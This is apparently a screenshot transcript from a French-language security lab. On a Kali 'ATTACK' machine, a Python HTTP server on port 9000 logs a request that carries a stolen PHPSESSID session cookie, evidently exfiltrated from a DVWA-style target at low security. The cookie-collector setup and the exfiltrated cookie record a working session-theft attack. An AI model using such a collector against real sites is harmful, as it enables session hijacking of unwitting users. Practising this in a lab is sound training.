 Home
Client
kali-ATTACK
Windows Server 2022
Activities
Terminal
Nov 11 23:32
etudiant@ATTACK-Kali: ~/captures
etudiant@ATTACK-Kali:~$ cd ~/captures
etudiant@ATTACK-Kali:~/captures$ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
^C
Keyboard interrupt received, exiting.
etudiant@ATTACK-Kali:~/captures$ # dans un autre terminal
cd ~/captures
python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
192.168.116.136 - - [11/Nov/2025 23:13:01] "GET /?c=PHPSESSID%3Dtmvfe90clsj7haoevh24majg
t4%3B%20security%3Dlow HTTP/1.1" 200 -
M, move the mouse pointer inside or press Ctrl+G.